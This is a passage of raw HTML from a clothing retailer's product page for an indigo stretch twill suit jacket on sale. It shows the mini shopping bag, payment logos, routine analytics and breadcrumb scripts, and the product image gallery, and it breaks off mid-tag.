<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769041100886/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SUB0506IDG","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SUB0506IDG","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SUB0506IDG',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUB0506IDG", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="af90b6b46caf483cbf31f02e31" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_blazers"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_blazers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/sale/mens-blazers/">Sale Blazers</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=200&amp;sh=250", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf0b19688/hi-res/SUB0506IDG_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5493a440/hi-res/SUB0506IDG_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97f5ac30/hi-res/SUB0506IDG_JACKET_BACK.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw24be6bec/hi-res/SUB0506IDG_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Natural Stretch Twill Suit Jacket - Indigo Blue", "alt":"The product image is missing!", "hires":"", "id":"SUB0506IDG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB0506IDG&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Natural Stretch Twill Suit Jacket - Indigo Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef863ede/hi-res/SUB0506IDG_MODEL_WEDDING.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
